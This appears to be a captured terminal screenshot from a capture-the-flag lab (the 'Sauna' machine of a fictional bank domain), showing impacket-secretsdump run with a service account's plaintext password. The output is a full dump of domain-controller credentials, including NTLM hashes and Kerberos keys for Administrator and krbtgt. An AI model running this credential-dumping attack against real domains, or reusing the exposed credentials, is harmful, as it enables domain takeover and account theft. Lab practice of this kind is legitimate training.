 /home/k/De/H/S/content ✘ INT # ❯ impacket-secretsdump 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175
'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:dd1b4bf4050f4730682ef28fe3b036f2:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f
15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af6
7ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e25
38cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a5df958dea62f737150e91d20ab6b4b27f6201abaad40254928c00d1f6838fce
SAUNA$:aes128-cts-hmac-sha1-96:68c2eed0e99771fd87a4c058c23ba4c0
SAUNA$:des-cbc-md5:c19e15d37cbf98b9
[*] Cleaning up...